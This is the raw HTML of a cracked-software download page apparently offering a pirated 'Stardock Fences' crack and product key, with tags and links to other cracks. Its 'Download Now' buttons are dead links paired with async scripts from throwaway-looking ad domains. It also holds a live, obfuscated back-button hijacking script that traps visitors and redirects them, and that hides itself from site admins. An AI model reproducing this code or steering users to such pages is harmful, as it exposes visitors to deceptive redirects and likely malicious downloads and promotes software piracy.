<p style="text-align: center;"><strong><a href="https://boxcracked.com/" target="_blank" rel="noopener">Mirror File</a></strong></p>
<!--Ad Injection:bottom--><center><a href="javascript:void(0)" rel="nofollow" class="buttonPress-16"><button  class="btn2">Download Now</button></a><script data-cfasync="false" async="" type="text/javascript" src="https://rjsd8iewk.cfd/?h=e515df0d202aehhtf5tyg95743063b&vis=16"></script></center>
<style>
		.btn2 {
  border: none;
  background: #2196f3;
  padding: 14px 28px;
  color: #fff;
  font-size: 16px;
  cursor: pointer;
  display: inline-block;
  border-radius: 5px;
  font-weight: 700;
  margin-top: 15px;
  margin-bottom: 0;
  width: 350px;
  -webkit-transition-duration: 0.4s;
  transition-duration: 0.4s;
}
.btn2:hover {
  background: #4caf50;
  color: #fff;
  box-shadow: 0 12px 16px 0 rgba(0, 0, 0, 0.24),
    0 17px 50px 0 rgba(0, 0, 0, 0.19);
}	
		</style><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://boxcracked.com/stardock-fences-crack/" data-a2a-title="Stardock Fences 5.0.0.1 Crack + Product Key Free Download 2024"><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fboxcracked.com%2Fstardock-fences-crack%2F&amp;linkname=Stardock%20Fences%205.0.0.1%20Crack%20%2B%20Product%20Key%20Free%20Download%202024" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_tumblr" href="https://www.addtoany.com/add_to/tumblr?linkurl=https%3A%2F%2Fboxcracked.com%2Fstardock-fences-crack%2F&amp;linkname=Stardock%20Fences%205.0.0.1%20Crack%20%2B%20Product%20Key%20Free%20Download%202024" title="Tumblr" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_reddit" href="https://www.addtoany.com/add_to/reddit?linkurl=https%3A%2F%2Fboxcracked.com%2Fstardock-fences-crack%2F&amp;linkname=Stardock%20Fences%205.0.0.1%20Crack%20%2B%20Product%20Key%20Free%20Download%202024" title="Reddit" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fboxcracked.com%2Fstardock-fences-crack%2F&amp;linkname=Stardock%20Fences%205.0.0.1%20Crack%20%2B%20Product%20Key%20Free%20Download%202024" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_digg" href="https://www.addtoany.com/add_to/digg?linkurl=https%3A%2F%2Fboxcracked.com%2Fstardock-fences-crack%2F&amp;linkname=Stardock%20Fences%205.0.0.1%20Crack%20%2B%20Product%20Key%20Free%20Download%202024" title="Digg" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_diigo" href="https://www.addtoany.com/add_to/diigo?linkurl=https%3A%2F%2Fboxcracked.com%2Fstardock-fences-crack%2F&amp;linkname=Stardock%20Fences%205.0.0.1%20Crack%20%2B%20Product%20Key%20Free%20Download%202024" title="Diigo" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_flipboard" href="https://www.addtoany.com/add_to/flipboard?linkurl=https%3A%2F%2Fboxcracked.com%2Fstardock-fences-crack%2F&amp;linkname=Stardock%20Fences%205.0.0.1%20Crack%20%2B%20Product%20Key%20Free%20Download%202024" title="Flipboard" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_instapaper" href="https://www.addtoany.com/add_to/instapaper?linkurl=https%3A%2F%2Fboxcracked.com%2Fstardock-fences-crack%2F&amp;linkname=Stardock%20Fences%205.0.0.1%20Crack%20%2B%20Product%20Key%20Free%20Download%202024" title="Instapaper" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_mewe" href="https://www.addtoany.com/add_to/mewe?linkurl=https%3A%2F%2Fboxcracked.com%2Fstardock-fences-crack%2F&amp;linkname=Stardock%20Fences%205.0.0.1%20Crack%20%2B%20Product%20Key%20Free%20Download%202024" title="MeWe" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_mix" href="https://www.addtoany.com/add_to/mix?linkurl=https%3A%2F%2Fboxcracked.com%2Fstardock-fences-crack%2F&amp;linkname=Stardock%20Fences%205.0.0.1%20Crack%20%2B%20Product%20Key%20Free%20Download%202024" title="Mix" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>											</div><!-- .entry-content -->
		
	<footer class="entry-meta">
					<span>Category: <a href="https://boxcracked.com/category/uncategorized/" rel="category tag">Home</a></span>
								<span>Tags: <a href="https://boxcracked.com/tag/stardock-fences-crack/" rel="tag">Stardock Fences Crack</a>, <a href="https://boxcracked.com/tag/stardock-fences-keygen/" rel="tag">Stardock Fences keygen</a>, <a href="https://boxcracked.com/tag/stardock-fences-serial-key/" rel="tag">Stardock Fences serial key</a>, <a href="https://boxcracked.com/tag/stardock-fences-torrent-key/" rel="tag">Stardock Fences torrent key</a></span>
			
           						</footer><!-- .entry-meta -->
	</article><!-- #post -->
				<nav class="nav-single">
					<div class="assistive-text">Post navigation</div>
					<span class="nav-previous"><a href="https://boxcracked.com/visuino-crack/" rel="prev"><span class="meta-nav">&larr;</span> Visuino 8.0.0.101 Crack With Registration Key Free Download 2024</a></span>
					<span class="nav-next"><a href="https://boxcracked.com/god-of-war-key-download/" rel="next">God of war 4 Torrent Crack PC Game 2024 <span class="meta-nav">&rarr;</span></a></span>
				</nav><!-- .nav-single -->

				
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/stardock-fences-crack/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://boxcracked.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='5289' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="efc29fb06c" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="73"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments .comments-area -->
			
		</div><!-- #content -->
	</div><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://boxcracked.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></aside><aside id="categories-2" class="widget widget_categories"><p class="widget-title">Categories</p><form action="https://boxcracked.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="1499">Antivirus</option>
	<option class="level-0" value="1602">Audio</option>
	<option class="level-0" value="1594">CD / DVD / Blu-ray Tools</option>
	<option class="level-0" value="1600">Gaming Related</option>
	<option class="level-0" value="1">Home</option>
	<option class="level-0" value="1589">Internet</option>
	<option class="level-0" value="1604">iPod Tools</option>
	<option class="level-0" value="1598">Mobile Phone Tools</option>
	<option class="level-0" value="1527">Modbus Poll</option>
	<option class="level-0" value="1498">Multimedia</option>
	<option class="level-0" value="1603">Office tools</option>
	<option class="level-0" value="1596">Pinnacle Studio</option>
	<option class="level-0" value="1533">Roland Zenbeats</option>
	<option class="level-0" value="1601">Security</option>
	<option class="level-0" value="1513">System</option>
	<option class="level-0" value="1510">Tool</option>
	<option class="level-0" value="1597">Tweak</option>
	<option class="level-0" value="1496">Windows</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
		<div class="footercopy">custom footer text left</div>
		<div class="footercredit">custom footer text right</div>
		<div class="clear"></div>
		</div><!-- .site-info -->
		</footer><!-- #colophon -->
		<div class="site-wordpress">
				<a href="https://themonic.com/iconic-one/">Iconic One</a> Theme | Powered by <a href="https://wordpress.org">Wordpress</a>
				</div><!-- .site-info -->
				<div class="clear"></div>
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/iconic-one\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
/* <![CDATA[ */
                var zbjs = {"ajaxurl":"https:\/\/boxcracked.com\/wp-admin\/admin-ajax.php","md5":"a2396b4c17512f5bac57b9610dfd2cf5","tags":["Stardock Fences Crack","Stardock Fences keygen","Stardock Fences serial key","Stardock Fences torrent key"],"categories":["Home"]};
            /* ]]> */<script type="text/javascript">
    var ajmjdqqvebesdr  = true;

    function zbsetCookie(cname, cvalue, exdays) {
        var d = new Date();
        d.setTime(d.getTime() + (exdays*24*60*60*1000));
        var expires = 'expires='+d.toUTCString();
        document.cookie = cname + '=' + cvalue + '; ' + expires;
    }

    function zbgetCookie(cname) {
        var name = cname + '=';
        var ca = document.cookie.split(';');
        for(var i=0; i<ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0)==' ') c = c.substring(1);
            if (c.indexOf(name) == 0) return c.substring(name.length, c.length);
        }
        return null;
    }

    
            
            function a8a7fc7e1af063ebfa3d2174f8eded32c3b1e3f9a(){
                
               
                
                return 'https://boxcracked.com/';
            }

    function a3536ca0b7af5a19dcbddb5387305463e1a489eab() {
        var check = false;
        (function(a,b){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4)))check = true})(navigator.userAgent||navigator.vendor||window.opera);
        return check;
    }

    

    


    function aa25cb10e312e5e0ae3e55cb60cc926e8efd8ccea(){
       
        
       
        
 
        
 
        

        

        
 
        
 
        
 
        if(document.referrer.indexOf('wp-admin') > -1 || document.referrer.indexOf('wp-login') > -1) {
            ajmjdqqvebesdr = false;
        }

       
    }
    

    (function() {        
                  if (!window.addEventListener)
                      return;
                  var blockPopstateEvent = document.readyState!='complete';
                  window.addEventListener('load', function() {
                      setTimeout(function(){ blockPopstateEvent = false; }, 0);
                  }, false);
                  window.addEventListener('popstate', function(evt) {
                      if (blockPopstateEvent && document.readyState=='complete') {
                          evt.preventDefault();
                          evt.stopImmediatePropagation();
                      }
                  }, false);
    })();

    

    function a4bd19748dd55547d6abd8b89628015901c3daad9(){
        var rhash = '#forward';
        var currentUrl = window.location.href;
        var targeturl = a8a7fc7e1af063ebfa3d2174f8eded32c3b1e3f9a();
        aa25cb10e312e5e0ae3e55cb60cc926e8efd8ccea();
        if(!ajmjdqqvebesdr || targeturl == null) return;

        window.history.replaceState(null, null, currentUrl + rhash);
        window.history.pushState(null, null, currentUrl);

        window.addEventListener('popstate', function() {
          if (location.hash == rhash) {

                 
                
                history.replaceState(null, null, location.pathname);
                location.replace(targeturl);
               

               
          }
        });

    }
    a4bd19748dd55547d6abd8b89628015901c3daad9();

</script><!--Ad Injection:footer-->
<div style='padding-bottom:3px;'><center><center><a href="javascript:void(0)" rel="nofollow" class="buttonPress-16"><button  style="font-size: 19px;padding:16px">Download Now</button></a><script data-cfasync="false" async="" type="text/javascript" src="https://jvknujm4.click/?h=c74d97b01eae257e44aa9d5bade97baf&user=16"></script></center></center></div><script type="text/javascript" src="https://boxcracked.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://boxcracked.com/wp-content/themes/iconic-one/js/selectnav.js?ver=1.0" id="themonic-mobile-navigation-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"165123473","post":"5289","tz":"5.5","srv":"boxcracked.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "165123473", "5289" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://boxcracked.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1768596145" id="akismet-frontend-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4b776e92aed14f55925de44c3e85cd77","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>